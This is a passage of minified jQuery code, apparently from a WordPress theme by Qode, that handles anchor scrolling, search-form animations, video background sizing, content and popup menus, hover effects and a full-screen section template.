body"),o=$j("body").hasClass("paspartu_on_top_fixed")?$window_width*paspartu_width:0;$j(document).on("click",".main_menu a, .vertical_menu a, .qbutton:not(.contact_form_button, .qode-archive-submit-button, .qode-listing-archive-load-more, .qode-rating-form-trigger, .qode-lms-actions-buttons), .anchor, .widget li.anchor a",function(){var i,n=$j(this),a=$j(this).prop("hash");if(""!==a&&""===$j(this).attr("href").split("#")[0]||""!==a&&""!==$j(this).attr("href").split("#")[0]&&a===window.location.hash||""!==a&&$j(this).attr("href").split("#")[0]===window.location.href.split("#")[0]){if($j("header.page_header").hasClass("fixed")&&!$j("body").hasClass("vertical_menu_enabled"))if(i=$j("header.page_header").hasClass("scroll_top")?header_top_height:0,!$j("header.page_header").hasClass("transparent")||$j("header.page_header").hasClass("scrolled_not_transparent"))if(header_height-($j('[data-q_id="'+a+'"]').offset().top+i)/4>=min_header_height_scroll){var r=$j('[data-q_id="'+a+'"]').offset().top-header_height-o;e=r+r/4+r/16+r/64+1}else e=$j("header.page_header").hasClass("centered_logo")?$j('[data-q_id="'+a+'"]').offset().top-min_header_height_scroll-logo_height-o-30:$j('[data-q_id="'+a+'"]').offset().top-min_header_height_scroll-o;else e=$j('[data-q_id="'+a+'"]').offset().top-o;else e=$j("header.page_header").hasClass("fixed_top_header")&&!$j("body").hasClass("vertical_menu_enabled")?!$j("header.page_header").hasClass("transparent")||$j("header.page_header").hasClass("scrolled_not_transparent")?$j('[data-q_id="'+a+'"]').offset().top-header_top_height-o:$j('[data-q_id="'+a+'"]').offset().top-o:$j("header.page_header").hasClass("fixed_hiding")&&!$j("body").hasClass("vertical_menu_enabled")?!$j("header.page_header").hasClass("transparent")||$j("header.page_header").hasClass("scrolled_not_transparent")?$j('[data-q_id="'+a+'"]').offset().top-(header_height+logo_height/2+40)<=scroll_amount_for_fixed_hiding?$j('[data-q_id="'+a+'"]').offset().top-header_height-logo_height/2-40-o:$j('[data-q_id="'+a+'"]').offset().top-min_header_height_fixed_hidden-40-o:$j('[data-q_id="'+a+'"]').offset().top-o:($j("header.page_header").hasClass("stick")||$j("header.page_header").hasClass("stick_with_left_right_menu")&&!$j("body").hasClass("vertical_menu_enabled"))&&(!$j("header.page_header").hasClass("transparent")||$j("header.page_header").hasClass("scrolled_not_transparent"))?sticky_amount>=$j('[data-q_id="'+a+'"]').offset().top?$j('[data-q_id="'+a+'"]').offset().top+2-o:$j('[data-q_id="'+a+'"]').offset().top-min_header_height_sticky-o:$j('[data-q_id="'+a+'"]').offset().top-o;return $j('[data-q_id="'+a+'"]').length>0&&t.stop().animate({scrollTop:Math.round(e)},1500,function(){anchorActiveState(n)}),history.pushState&&history.pushState(null,null,a),!1}}),$j(document).on("click",".mobile_menu a",function(){var e=$j(this),o=$j(this).prop("hash");if(""!==o&&""===$j(this).attr("href").split("#")[0]||""!==o&&""!==$j(this).attr("href").split("#")[0]&&o===window.location.hash||""!==o&&$j(this).attr("href").split("#")[0]===window.location.href.split("#")[0])return $j('[data-q_id="'+o+'"]').length>0&&t.animate({scrollTop:Math.round($j('[data-q_id="'+o+'"]').offset().top-$j(".mobile_menu").height())},500,function(){anchorActiveState(e)}),history.pushState&&history.pushState(null,null,o),!1})}function countClientsPerRow(){"use strict";$j(".qode_clients").length&&$j(".qode_clients").each(function(){var e,t=$j(this),o=t.height(),i=t.width(),n=t.find(".qode_client_holder").width(),a=t.find(".qode_client_holder").length;t.find(".qode_client_holder").each(function(){e=e>$j(this).height()?e:$j(this).height()}),e+=35;var r=(Math.ceil(o/e),Math.ceil(i/n)),s=Math.floor(a/r),d=a-r*s;0===d&&(d=r),t.find(".qode_client_holder").removeClass("border-bottom-none");var l=a-d-1;t.find(".qode_client_holder:gt("+l+")").addClass("border-bottom-none")})}function animatedTextIconHeight(){"use strict";if($j(".animated_icons_with_text").length){var e,t=$j(".animated_icons_with_text");t.find(".animated_text p").each(function(){e=e>$j(this).height()?e:$j(this).height()}),e<155&&(e=155),t.find(".animated_icon_with_text_inner").height(e)}}function countAnimatedTextIconPerRow(){"use strict";$j(".animated_icons_with_text").length&&$j(".animated_icons_with_text").each(function(){var e,t=$j(this),o=(t.height(),t.width()),i=t.find(".animated_icon_with_text_holder").width()+1,n=t.find(".animated_icon_with_text_holder").length;t.find(".animated_icon_with_text_holder").each(function(){e=e>$j(this).height()?e:$j(this).height()}),e+=30;var a=Math.ceil(o/i),r=Math.floor(n/a),s=n-a*r;0===s&&(s=a),t.find(".animated_icon_with_text_holder").removeClass("border-bottom-none");var d=n-s-1;t.find(".animated_icon_with_text_holder:gt("+d+")").addClass("border-bottom-none")})}function anchorActiveState(e){e.closest(".main_menu").length>0&&$j(".main_menu a").parent().removeClass("active"),e.closest(".vertical_menu").length>0&&$j(".vertical_menu a").parent().removeClass("active"),0===e.closest(".second").length?e.parent().addClass("active"):e.closest(".second").parent().addClass("active"),e.closest(".mobile_menu").length>0&&($j(".mobile_menu a").parent().removeClass("active"),e.parent().addClass("active")),$j(".mobile_menu a, .main_menu a, .vertical_menu a").removeClass("current"),e.addClass("current")}function initVideoBackground(){"use strict";$j(".video-wrap .video").mediaelementplayer({enableKeyboard:!1,iPadUseNativeControls:!1,pauseOtherPlayers:!1,iPhoneUseNativeControls:!1,AndroidUseNativeControls:!1}),navigator.userAgent.match(/(Android|iPod|iPhone|iPad|IEMobile|Opera Mini)/)&&(initVideoBackgroundSize(),$j(".mobile-video-image").show(),$j(".video-wrap").remove())}function initVideoBackgroundSize(){"use strict";$j(".section .video-wrap").each(function(e){var t=$j(this).closest(".section").outerWidth();$j(this).width(t);var o=$j(this).closest(".section").outerHeight();min_w=vid_ratio*(o+20),$j(this).height(o);var i=t/video_width_original,n=(o-header_height)/video_height_original,a=n;i>n&&(a=i),a*video_width_original<min_w&&(a=min_w/video_width_original),$j(this).find("video, .mejs-overlay, .mejs-poster").width(Math.ceil(a*video_width_original+2)),$j(this).find("video, .mejs-overlay, .mejs-poster").height(Math.ceil(a*video_height_original+2)),$j(this).scrollLeft(($j(this).find("video").width()-t)/2),$j(this).find(".mejs-overlay, .mejs-poster").scrollTop(($j(this).find("video").height()-o)/2),$j(this).scrollTop(($j(this).find("video").height()-o)/2),$j(this).css("opacity",1),$j(".no-touch .section .mobile-video-image ").css("display","none")}),$j(".carousel .item .video .video-wrap").each(function(e){var t=$j(window).width();$j(this).width(t);var o=$j(window).width()<1e3?$j("header.page_header").height()-6:0,i=$j(this).closest(".carousel.slide").height()-o;min_w=vid_ratio*(i+20),$j(this).height(i);var n=t/video_width_original,a=(i-header_height)/video_height_original,r=a;n>a&&(r=n),r*video_width_original<min_w&&(r=min_w/video_width_original),$j(this).find("video, .mejs-overlay, .mejs-poster").width(Math.ceil(r*video_width_original+2)),$j(this).find("video, .mejs-overlay, .mejs-poster").height(Math.ceil(r*video_height_original+2)),$j(this).scrollLeft(($j(this).find("video").width()-t)/2),$j(this).find(".mejs-overlay, .mejs-poster").scrollTop(($j(this).find("video").height()-i)/2),$j(this).scrollTop(($j(this).find("video").height()-i)/2)}),$j(".portfolio_single .video .video-wrap, .blog_holder .video .video-wrap").each(function(e){var t=$j(this),o=$j(this).closest(".video").outerWidth();$j(this).width(o);var i=9*o/16;navigator.userAgent.match(/(Android|iPod|iPhone|iPad|IEMobile|Opera Mini)/)&&(t.parent().width(o),t.parent().height(i)),min_w=vid_ratio*(i+20),$j(this).height(i);var n=o/video_width_original,a=(i-header_height)/video_height_original,r=a;n>a&&(r=n),r*video_width_original<min_w&&(r=min_w/video_width_original),$j(this).find("video, .mejs-overlay, .mejs-poster").width(Math.ceil(r*video_width_original+2)),$j(this).find("video, .mejs-overlay, .mejs-poster").height(Math.ceil(r*video_height_original+2)),$j(this).scrollLeft(($j(this).find("video").width()-o)/2),$j(this).find(".mejs-overlay, .mejs-poster").scrollTop(($j(this).find("video").height()-i)/2),$j(this).scrollTop(($j(this).find("video").height()-i)/2)})}function initIconWithTextAnimation(){"use strict";$j(".q_icon_animation").length>0&&0===$j(".no_animation_on_touch").length&&$j(".q_icon_animation").each(function(){$j(this).appear(function(){$j(this).addClass("q_show_animation")},{accX:0,accY:-200})})}function initCheckSafariBrowser(){"use strict";-1!==navigator.userAgent.indexOf("Safari")&&-1===navigator.userAgent.indexOf("Chrome")&&$j("body").addClass("safari_browser")}function initSearchButton(){$j(".search_slides_from_window_top").length&&$j(".search_slides_from_window_top").on("click",function(e){if(e.preventDefault(),$j("html").hasClass("touch"))"0"==$j(".qode_search_form").height()?($j('.qode_search_form input[type="text"]').onfocus=function(){window.scrollTo(0,0),document.body.scrollTop=0},$j('.qode_search_form input[type="text"]').onclick=function(){window.scrollTo(0,0),document.body.scrollTop=0},$j(".header_top_bottom_holder").css("top","50px"),$j(".qode_search_form").css("height","50px"),$j(".content_inner").css("margin-top","50px"),$scroll<34&&$j("header.page_header").css("top","0")):($j(".qode_search_form").css("height","0"),$j(".header_top_bottom_holder").css("top","0"),$j(".content_inner").css("margin-top","0"),$scroll<34&&$j("header.page_header").css("top",-$scroll)),$j(window).scroll(function(){"0"!=$j(".qode_search_form").height()&&$scroll>50&&($j(".qode_search_form").css("height","0"),$j(".header_top_bottom_holder").css("top","0"),$j(".content_inner").css("margin-top","0"))}),$j(".qode_search_close").on("click",function(e){e.preventDefault(),$j(".qode_search_form").css("height","0"),$j(".header_top_bottom_holder").css("top","0"),$j(".content_inner").css("margin-top","0"),$scroll<34&&$j("header.page_header").css("top",-$scroll)});else{if($j(".title").hasClass("has_fixed_background"))var t=parseInt($j(".title.has_fixed_background").css("backgroundPosition").split(" ")[1]);else var t=0;"0"==$j(".qode_search_form").height()?($j('.qode_search_form input[type="text"]').focus(),$j(".header_top_bottom_holder").stop().animate({top:"50px"},150),$j(".qode_search_form").stop().animate({height:"50px"},150),$j(".content_inner").stop().animate({marginTop:"50px"},150),$scroll<34&&$j("header.page_header").stop().animate({top:0},150),$j(".title.has_fixed_background").animate({"background-position-y":t+50+"px"},150)):($j(".qode_search_form").stop().animate({height:"0"},150),$j(".header_top_bottom_holder").stop().animate({top:"0px"},150),$j(".content_inner").stop().animate({marginTop:"0"},150),$scroll<34&&$j("header.page_header").stop().animate({top:-$scroll},150),$j(".title.has_fixed_background").animate({"background-position-y":t-50+"px"},150)),$j(window).scroll(function(){"0"!=$j(".qode_search_form").height()&&$scroll>50&&($j(".qode_search_form").stop().animate({height:"0"},150),$j(".header_top_bottom_holder").stop().animate({top:"0px"},150),$j(".content_inner").stop().animate({marginTop:"0"},150),$j(".title.has_fixed_background").css("backgroundPosition","center "+t+"px"))}),$j(".qode_search_close").on("click",function(e){e.preventDefault(),$j(".qode_search_form").stop().animate({height:"0"},150),$j(".content_inner").stop().animate({marginTop:"0"},150),$j(".header_top_bottom_holder").stop().animate({top:"0px"},150),$scroll<34&&$j("header.page_header").stop().animate({top:-$scroll},150),$j(".title.has_fixed_background").animate({"background-position-y":t+"px"},150)})}}),$j(".search_slides_from_header_bottom").length&&$j(".search_slides_from_header_bottom").on("click",function(e){if(e.preventDefault(),$j(".qode_search_form_2").hasClass("animated"))$j(".qode_search_form_2").removeClass("animated"),$j(".qode_search_form_2").css("bottom","0");else{$j('.qode_search_form input[type="text"]').focus(),$j(".qode_search_form_2").addClass("animated");var t=$j(".qode_search_form_2").height();$j(".qode_search_form_2").css("bottom",-t)}$j(".qode_search_form_2").addClass("disabled"),$j('.qode_search_form_2 input[type="submit"]').attr("disabled","disabled"),""!==$j(".qode_search_form_2 .qode_search_field").val()&&" "!==$j(".qode_search_form_2 .qode_search_field").val()?($j('.qode_search_form_2 input[type="submit"]').removeAttr("disabled"),$j(".qode_search_form_2").removeClass("disabled")):($j(".qode_search_form_2").addClass("disabled"),$j('.qode_search_form_2 input[type="submit"]').attr("disabled","disabled")),$j(".qode_search_form_2 .qode_search_field").keyup(function(){""!==$j(this).val()&&" "!=$j(this).val()?($j('.qode_search_form_2 input[type="submit"]').removeAttr("disabled"),$j(".qode_search_form_2").removeClass("disabled")):($j('.qode_search_form_2 input[type="submit"]').attr("disabled","disabled"),$j(".qode_search_form_2").addClass("disabled"))}),$j(".content, footer").on("click",function(e){$j(".qode_search_form_2").removeClass("animated"),$j(".qode_search_form_2").css("bottom","0")})}),$j(".search_covers_header").length&&$j(".search_covers_header").on("click",function(e){if(e.preventDefault(),$j(".search_covers_only_bottom").length)var t=$j(".header_bottom").height();else if($j(".fixed_top_header").length)var t=$j(".top_header").height();else var t=$j(".header_top_bottom_holder").height();$j(".qode_search_form_3 .form_holder_outer").height(t),$j(".search_covers_only_bottom").length&&($j(".qode_search_form_3").css("bottom",0),$j(".qode_search_form_3").css("top","auto")),$j(".qode_search_form_3").stop(!0).fadeIn(600,"easeOutExpo"),$j('.qode_search_form_3 input[type="text"]').focus(),$j(window).scroll(function(){if($j(".search_covers_only_bottom").length)var e=$j(".header_bottom").height();else if($j(".fixed_top_header").length)var e=$j(".top_header").height();else var e=$j(".header_top_bottom_holder").height();$j(".qode_search_form_3 .form_holder_outer").height(e)}),$j(".qode_search_close, .content, footer").on("click",function(e){$j(".qode_search_form_3").stop(!0).fadeOut(450,"easeOutExpo")}),$j(".qode_search_form_3").blur(function(e){$j(".qode_search_form_3").stop(!0).fadeOut(450,"easeOutExpo")})}),$j(".fullscreen_search").length&&($j(".fullscreen_search_holder.from_circle").length&&($j(".fullscreen_search").on("click",function(e){e.preventDefault(),$j(".fullscreen_search_overlay").hasClass("animate")?($j(".fullscreen_search_overlay").removeClass("animate"),$j(".fullscreen_search_holder").css("opacity","0"),$j(".fullscreen_search_close").css("opacity","0"),$j(".fullscreen_search_close").css("visibility","hidden"),$j(".fullscreen_search").css("opacity","1"),$j(".fullscreen_search_holder").css("display","none")):($j(".fullscreen_search_overlay").addClass("animate"),$j(".fullscreen_search_holder").css("display","block"),setTimeout(function(){$j(".fullscreen_search_holder").css("opacity","1"),$j(".fullscreen_search_close").css("opacity","1"),$j(".fullscreen_search_close").css("visibility","visible"),$j(".fullscreen_search").css("opacity","0")},200))}),$j(".fullscreen_search_close").on("click",function(e){e.preventDefault(),$j(".fullscreen_search_overlay").removeClass("animate"),$j(".fullscreen_search_holder").css("opacity","0"),$j(".fullscreen_search_close").css("opacity","0"),$j(".fullscreen_search_close").css("visibility","hidden"),$j(".fullscreen_search").css("opacity","1"),$j(".fullscreen_search_holder").css("display","none")})),$j(".fullscreen_search_holder.fade").length&&($j(".fullscreen_search").on("click",function(e){e.preventDefault(),$j(".fullscreen_search_holder").hasClass("animate")?($j("body").removeClass("fullscreen_search_opened"),$j(".fullscreen_search_holder").removeClass("animate"),$j("body").removeClass("search_fade_out"),$j("body").removeClass("search_fade_in")):($j("body").addClass("fullscreen_search_opened"),$j("body").removeClass("search_fade_out"),$j("body").addClass("search_fade_in"),$j(".fullscreen_search_holder").addClass("animate"))}),$j(".fullscreen_search_close").on("click",function(e){e.preventDefault(),$j("body").removeClass("fullscreen_search_opened"),$j(".fullscreen_search_holder").removeClass("animate"),$j("body").removeClass("search_fade_in"),$j("body").addClass("search_fade_out")})),$j(".fullscreen_search_holder .search_field").focus(function(){$j(".fullscreen_search_holder .field_holder .line").css("width","100%")}),$j(".fullscreen_search_holder .search_field").blur(function(){$j(".fullscreen_search_holder .field_holder .line").css("width","0")}),$j(window).scroll(function(){var e=$j(".page_header .header_bottom").height();$j(".page_header").hasClass("sticky")?($j(".fullscreen_search_holder .side_menu_button").css("height",e),$j(".fullscreen_search_holder .close_container").css("top","0")):$j(".page_header").hasClass("fixed")?$j(".fullscreen_search_holder .side_menu_button").css("height",e):($j(".fullscreen_search_holder .side_menu_button").css("height",""),$j(".fullscreen_search_holder .close_container").css("top",""))})),$j(".qode_search_submit").length&&$j(".qode_search_submit").on("click",function(e){e.preventDefault(),e.stopPropagation(),$j(this).parents("form").first().submit()})}function updateShoppingCart(){"use strict";function e(e,t,o){var i=$j(".shopping_cart_header");if(t["div.widget_shopping_cart_content"]){var n=jQuery(t["div.widget_shopping_cart_content"]),a=n.find(".cart_list"),r=n.find(".total").contents(":not(strong)").text();i.find(".shopping_cart_dropdown_inner").html("").append(a),i.find(".total span").html("").append(r)}}$j("body").bind("added_to_cart",e)}function setContentBottomMargin(){$j(".uncover").length&&$j(".content").css("margin-bottom",$j("footer").height())}function footerWidth(){"use strict";$j(".uncover").length&&$j("body").hasClass("vertical_menu_enabled")&&$window_width>1e3?$j(".uncover").width($window_width-$j(".vertical_menu_area").width()):$j(".uncover").css("width","100%")}function initCoverBoxes(){$j(".cover_boxes").length&&$j(".cover_boxes").each(function(){var e=0,t=1;void 0!==$j(this).data("active-element")&&!1!==$j(this).data("active-element")&&(t=parseFloat($j(this).data("active-element")),e=t-1);e=t>3?0:e,$j(this).find("li").eq(e).addClass("act");var o=$j(this);$j(this).find("li").each(function(){$j(this).hover(function(){$j(o).find("li").removeClass("act"),$j(this).addClass("act")})})})}function createContentMenu(){"use strict";$j(".content_menu").each(function(){if(0===$j(this).find("ul").length){if(""!==$j(this).css("background-color"))var e=$j(this).css("background-color");var t=$j("<ul class='menu'></ul>");t.appendTo($j(this));var o=$j(this).siblings(".in_content_menu");o.length&&o.each(function(){var o,i=$j(this).data("q_id"),n=$j(this).data("q_title"),a=$j(this).data("q_icon"),r=$j("<li />"),s=$j("<i />",{class:"fa "+a}),d=$j("<a />",{href:i,html:"<span>"+n+"</span>"});o=""!==e?$j("<div />",{class:"arrow",style:"border-color: "+e+" transparent transparent transparent"}):$j("<div />",{class:"arrow"}),s.prependTo(d),d.appendTo(r),o.appendTo(r),r.appendTo(t)})}})}function createSelectContentMenu(){"use strict";$j(".content_menu").each(function(){var e=$j(this),t=$j("<ul></ul>");t.appendTo($j(this).find(".nav_select_menu")),$j(this).find("ul.menu li a").each(function(){var e=$j(this).attr("href"),o=$j(this).text(),i=$j(this).find("i").clone();2===$j(this).parents("li").length&&(o="&nbsp;&nbsp;&nbsp;"+o),3===$j(this).parents("li").length&&(o="&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;"+o),$j(this).parents("li").length>3&&(o="&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;"+o);var n=$j("<li />"),a=$j("<a />",{href:e,html:o});i.prependTo(a),a.appendTo(n),n.appendTo(t)}),e.find(".nav_select_button").on("click",function(){return e.find(".nav_select_menu ul").is(":visible")?e.find(".nav_select_menu ul").slideUp():e.find(".nav_select_menu ul").slideDown(),!1}),e.find(".nav_select_menu ul li a").on("click",function(){e.find(".nav_select_menu ul").slideUp();var t=$j(this),o=t.attr("href"),i=$j("div.wpb_row[data-q_id='"+o+"'],section.parallax_section_holder[data-q_id='"+o+"']").offset().top;return $j("html,body").stop().animate({scrollTop:i},500,"swing",function(){$j("nav.content_menu ul li").removeClass("active"),t.parent().addClass("active")}),!1})})}function contentMenuPosition(){"use strict";if($j("nav.content_menu").length){if(content_menu_position>sticky_amount)var e=min_header_height_sticky;else var e=0;content_menu_position-e-content_menu_top_add-$scroll<=0&&($j("header").hasClass("stick")||$j("header").hasClass("stick_with_left_right_menu"))?(content_menu_position<sticky_amount?$scroll>sticky_amount?$j("nav.content_menu").css({position:"fixed",top:min_header_height_sticky+content_menu_top_add}).addClass("fixed"):$j("nav.content_menu").css({position:"fixed",top:0,transition:"none"}).addClass("fixed"):$j("nav.content_menu").css({position:"fixed",top:min_header_height_sticky+content_menu_top_add}).addClass("fixed"),$j("header.sticky").addClass("no_shadow"),$j(".content > .content_inner > .container > .container_inner").css("margin-top",content_line_height),$j(".content > .content_inner > .full_width").css("margin-top",content_line_height)):content_menu_position-content_menu_top-content_menu_top_add-$scroll<=0&&!$j("header").hasClass("stick")?($j("nav.content_menu").css({position:"fixed",top:content_menu_top+content_menu_top_add}).addClass("fixed"),$j(".content > .content_inner > .container > .container_inner").css("margin-top",content_line_height),$j(".content > .content_inner > .full_width").css("margin-top",content_line_height)):($j("nav.content_menu").css({position:"relative",top:"0px"}).removeClass("fixed"),$j("header.sticky").removeClass("no_shadow"),$j(".content > .content_inner > .container > .container_inner").css("margin-top","0px"),$j(".content > .content_inner > .full_width").css("margin-top","0px")),$j(".content .in_content_menu").waypoint(function(e){var t=$j(this),o=t.data("q_id");$j("nav.content_menu.fixed li a").each(function(){
$j(this).attr("href")===o?$j(this).parent().addClass("active"):$j(this).parent().removeClass("active")})},{offset:"150"})}}function contentMenuCheckLastSection(){"use strict";if($j("nav.content_menu").length&&$j(".content .in_content_menu").length){var e=$j(".content .in_content_menu:last").offset().top+$j(".content .in_content_menu:last").height(),t=$j(".content .in_content_menu:first").offset().top-content_menu_top-content_menu_top_add-100;e<$scroll&&$j("nav.content_menu.fixed li").removeClass("active"),t>$scroll&&$j("nav.content_menu li:first, nav.content_menu ul.menu li:first").removeClass("active")}}function contentMenuScrollTo(){"use strict";$j("nav.content_menu").length&&$j("nav.content_menu ul.menu li a").on("click",function(e){e.preventDefault();var t=$j(this);if($j(this).parent().hasClass("active"))return!1;var o=t.attr("href"),i=$j("div.wpb_row[data-q_id='"+o+"'],section.parallax_section_holder[data-q_id='"+o+"']").offset().top-content_line_height-content_menu_top-content_menu_top_add;return $j("html,body").stop().animate({scrollTop:i},500,"swing",function(){$j("nav.content_menu ul li").removeClass("active"),t.parent().addClass("active")}),!1})}function initButtonHover(){$j(".qbutton").length&&$j(".qbutton").each(function(){if(void 0!==$j(this).data("hover-background-color")&&!1!==$j(this).data("hover-background-color")){var e=$j(this).data("hover-background-color"),t=$j(this).css("background-color");$j(this).hover(function(){$j(this).css("background-color",e)},function(){$j(this).css("background-color",t)})}if(void 0!==$j(this).data("hover-border-color")&&!1!==$j(this).data("hover-border-color")){var o=$j(this).data("hover-border-color"),i=$j(this).css("border-top-color");$j(this).hover(function(){$j(this).css("border-color",o)},function(){$j(this).css("border-color",i)})}if(void 0!==$j(this).data("hover-color")&&!1!==$j(this).data("hover-color")){var n=$j(this).data("hover-color"),a=$j(this).css("color");$j(this).hover(function(){$j(this).css("color",n)},function(){$j(this).css("color",a)})}})}function initEnlargeButton(){$j(".qbutton.enlarge").length&&$j(".qbutton.enlarge").each(function(){var e=$j(this),t=parseInt(e.css("padding-left")),o=Math.floor(t/100*20);e.mouseenter(function(){e.css({"padding-left":t+o}),e.css({"padding-right":t+o})}),e.mouseleave(function(){e.css({"padding-left":t}),e.css({"padding-right":t})})})}function initSocialIconHover(){$j(".q_social_icon_holder").length&&$j(".q_social_icon_holder").each(function(){if(void 0!==$j(this).data("hover-background-color")&&!1!==$j(this).data("hover-background-color")){var e=$j(this).data("hover-background-color"),t=$j(this).find(".fa-stack").css("background-color");$j(this).find(".fa-stack").hover(function(){$j(this).css("background-color",e)},function(){$j(this).css("background-color",t)})}if(void 0!==$j(this).data("hover-border-color")&&!1!==$j(this).data("hover-border-color")){var o=$j(this).data("hover-border-color"),i=$j(this).find(".fa-stack").css("border-top-color");$j(this).find(".fa-stack").hover(function(){$j(this).css("border-color",o)},function(){$j(this).css("border-color",i)})}if(void 0!==$j(this).data("hover-color")&&!1!==$j(this).data("hover-color")){var n,a,r=$j(this).data("hover-color");$j(this).find(".fa-stack i, .fa-stack span").length?(n=void 0!==$j(this).data("color")?$j(this).data("color"):$j(this).find(".fa-stack i, .fa-stack span").css("color"),a=$j(this).find(".fa-stack i, .fa-stack span").attr("style")):$j(this).find(".simple_social").length&&(n=void 0!==$j(this).data("color")?$j(this).data("color"):$j(this).find(".simple_social").css("color"),a=$j(this).find(".simple_social").attr("style")),$j(this).find(".fa-stack").length?$j(this).find(".fa-stack").hover(function(){$j(this).find("i, span").attr("style",function(e,t){return a+"color: "+r+"!important;"})},function(){$j(this).find("i, span").attr("style",function(e,t){return a+"color: "+n+";"})}):$j(this).find(".simple_social").length&&$j(this).find(".simple_social").hover(function(){$j(this).attr("style",function(e,t){return a+"color: "+r+"!important;"})},function(){$j(this).attr("style",function(e,t){return a+"color: "+n+";"})})}})}function initTabsActiveBorder(){$j(".q_tabs.vertical, .q_tabs.boxed").length&&$j(".q_tabs.vertical, .q_tabs.boxed").each(function(){var e=getParentBackgroundColor($j(this)),t=$j(this).find("li.active a");$j(this).hasClass("boxed")&&t.css("border-bottom-color",e),$j(this).hasClass("left")&&t.css("border-right-color",e),$j(this).hasClass("right")&&t.css("border-left-color",e)})}function getParentBackgroundColor(e){return e.parents().filter(function(){var e=$j(this).css("background-color");return"transparent"!=e&&"rgba(0, 0, 0, 0)"!=e}).eq(0).css("background-color")}function setActiveTabBorder(){$j(".q_tabs li.active").length&&$j(this).on("click",function(){initTabsActiveBorder()})}function initPopupMenu(){"use strict";$j("a.popup_menu").length&&($j(".popup_menu_holder_outer").height($window_height).niceScroll({scrollspeed:30,mousescrollstep:20,cursorwidth:0,cursorborder:0,cursorborderradius:0,cursorcolor:"transparent",autohidemode:!1,horizrailenabled:!1}),($j("body").hasClass("qode_popup_menu_push_text_right")||$j("body").hasClass("qode_popup_menu_push_text_top"))&&($j(".popup_menu_holder_outer nav > ul > li > a").each(function(e){$j(this).css({"-webkit-animation-delay":70*e+"ms","animation-delay":70*e+"ms"})}),$j(".popup_menu_widget_holder > div").css({"-webkit-animation-delay":70*($j(".popup_menu_holder_outer nav > ul > li > a").length+1)+"ms","animation-delay":70*($j(".popup_menu_holder_outer nav > ul > li > a").length+1)+"ms"})),$j(window).resize(function(){$j(".popup_menu_holder_outer").height($window_height)}),$j("a.popup_menu").on("click",function(e){e.preventDefault(),$j(this).hasClass("opened")?($j(this).removeClass("opened"),$j("body").removeClass("popup_menu_opened"),($j(this).hasClass("qode_popup_menu_push_text_right")||$j(this).hasClass("qode_popup_menu_push_text_top")||$j(this).hasClass("qode_popup_menu_text_scaledown"))&&$j("body").removeClass("qode_popup_menu_fade_in").addClass("qode_popup_menu_fade_out"),$j(this).hasClass("qode_popup_menu_push_text_right")?$j("body").addClass("qode_popup_menu_push_nav_right"):$j(this).hasClass("qode_popup_menu_push_text_top")&&$j("body").addClass("qode_popup_menu_push_nav_top"),setTimeout(function(){$j("body").hasClass("page-template-full_screen-php")||$j("body").css("overflow","visible"),$j("nav.popup_menu ul.sub_menu").slideUp(200,function(){$j("nav.popup_menu").getNiceScroll().resize()})},400)):($j(this).addClass("opened"),$j("body").addClass("popup_menu_opened"),$j(this).hasClass("qode_popup_menu_push_text_right")?($j("body").addClass("qode_popup_menu_fade_in").removeClass("qode_popup_menu_fade_out"),$j("body").removeClass("qode_popup_menu_push_nav_right")):$j(this).hasClass("qode_popup_menu_push_text_top")?($j("body").addClass("qode_popup_menu_fade_in").removeClass("qode_popup_menu_fade_out"),$j("body").removeClass("qode_popup_menu_push_nav_top")):$j(this).hasClass("qode_popup_menu_text_scaledown")&&$j("body").addClass("qode_popup_menu_fade_in").removeClass("qode_popup_menu_fade_out"),setTimeout(function(){$j("body").hasClass("page-template-full_screen-php")||$j("body").css("overflow","hidden")},400))}),$j(".popup_menu > ul > li.has_sub > a, .popup_menu > ul > li.has_sub > h6").on("tap click",function(e){return e.preventDefault(),$j(this).closest("li.has_sub").find("> ul.sub_menu").is(":visible")?($j(this).closest("li.has_sub").find("> ul.sub_menu").slideUp(200,function(){$j(".popup_menu_holder_outer").getNiceScroll().resize()}),$j(this).closest("li.has_sub").removeClass("open_sub")):($j(this).closest("li.has_sub").addClass("open_sub"),$j(this).closest("li.has_sub").find("> ul.sub_menu").slideDown(200,function(){$j(".popup_menu_holder_outer").getNiceScroll().resize()})),!1}),$j(".popup_menu ul li:not(.has_sub) a").on("click",function(){if("http://#"===$j(this).attr("href")||"#"===$j(this).attr("href"))return!1;$j("a.popup_menu").removeClass("opened"),$j("body").removeClass("popup_menu_opened").css("overflow","visible"),$j("nav.popup_menu ul.sub_menu").slideUp(200,function(){$j("nav.popup_menu").getNiceScroll().resize()})}))}function initFullScreenTemplate(){"use strict";if($j(".full_screen_holder").length&&$window_width>600){var e="";e=$j("header.page_header").hasClass("light")?"light":$j("header.page_header").hasClass("dark")?"dark":header_style_admin,$j(".full_screen_preloader").css("height",$window_height),$j("#up_fs_button").on("click",function(){return $j.fn.fullpage.moveSectionUp(),!1}),$j("#down_fs_button").on("click",function(){return $j.fn.fullpage.moveSectionDown(),!1});var t=$j(".full_screen_inner > .full_screen_section").length;$j(".full_screen_inner").fullpage({sectionSelector:".full_screen_section",scrollOverflow:!0,afterLoad:function(o,i){checkActiveArrowsOnFullScrrenTemplate(t,i),checkFullScreenSectionsForHeaderStyle(i,e)},afterRender:function(){$j(this).addClass("qode-initialized"),checkActiveArrowsOnFullScrrenTemplate(t,1),checkFullScreenSectionsForHeaderStyle(1,e),1!==t&&$j(".full_screen_holder").find(".full_screen_navigation_holder").css("visibility","visible"),$j(".full_screen_holder").find(".full_screen_inner").css("visibility","visible"),$j(".full_screen_preloader").hide(),$j(".full_screen_holder video.full_screen_sections_video").length&&$j(".full_screen_holder video.full_screen_sections_video").each(function(){$j(this).get(0).play()})}})}}function checkActiveArrowsOnFullScrrenTemplate(e,t){"use strict";1===t?($j(".full_screen_navigation_holder #up_fs_button").hide(),t!=e&&$j(".full_screen_navigation_holder #down_fs_button").show()):t===e?(2===e&&$j(".full_screen_navigation_holder #up_fs_button").show(),$j(".full_screen_navigation_holder #down_fs_button").hide()):($j(".full_screen_navigation_holder #up_fs_button").show(),$j(".full_screen_navigation_holder #down_fs_button").show())}function checkFullScreenSectionsForHeaderStyle(e,t){"use strict";if($j("[data-q_header_style]").length>0&&$j("header").hasClass("header_style_on_scroll"))if(void 0!==$j($j(".full_screen_holder .full_screen_inner .full_screen_section")[e-1]).data("q_header_style")){var o=$j($j(".full_screen_holder .full_screen_inner .full_screen_section")[e-1]).data("q_header_style");$j("header").removeClass("dark light").addClass(o)}else 